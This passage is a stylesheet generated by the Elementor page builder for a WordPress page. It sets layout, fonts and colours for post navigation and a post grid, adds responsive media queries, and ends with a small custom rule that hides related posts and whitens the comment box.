span.post-navigation__next--label{font-family:"Verdana", Sans-serif;font-size:18px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-wrapper{color:#F19F53;font-size:15px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-right:25px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-right:25px;}.elementor-22453 .elementor-element.elementor-element-342edb7 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-aac4dbf > .elementor-widget-container{background-color:#FFF20101;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{max-width:1200px;min-height:100px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:50px;margin-bottom:20px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#000000;padding:0px 0px 0px 50px;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08{text-align:right;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;color:#000000;}.elementor-22453 .elementor-element.elementor-element-833c792{margin-top:40px;margin-bottom:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463{--grid-row-gap:50px;--grid-column-gap:50px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span + span:before{content:"•";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card{border-width:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data{padding:10px 0px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card .elementor-post__meta-data{border-top-color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title a{color:#3D4971;font-size:20px;font-weight:400;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title{margin-bottom:15px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span:before{color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 a.elementor-post__read-more{font-family:"Trebuchet MS", Sans-serif;font-size:14px;font-weight:500;}@media(max-width:1024px){.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0px 0px 0px 50px;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:200px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:50px;padding:0% 10% 0% 10%;}}@media(max-width:767px){.elementor-22453 .elementor-element.elementor-element-2e66ee20{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0% 0% 0% 0%;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-size:15px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:150px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:20.013%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:30%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:70%;}.elementor-22453 .elementor-element.elementor-element-7eda462a{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-1423074e */#jp-relatedposts {
    display:none !important;
}

#comment {
    background-color: white !important;
}/* End custom CSS */